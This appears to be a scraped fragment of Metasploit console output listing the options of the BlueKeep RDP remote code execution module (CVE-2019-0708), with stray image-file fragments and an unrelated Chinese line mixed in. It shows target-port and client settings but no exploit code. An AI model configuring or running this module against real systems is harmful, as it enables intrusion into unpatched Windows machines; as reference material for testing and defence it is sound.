 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
123.png
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
我是柯南.
jpg
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting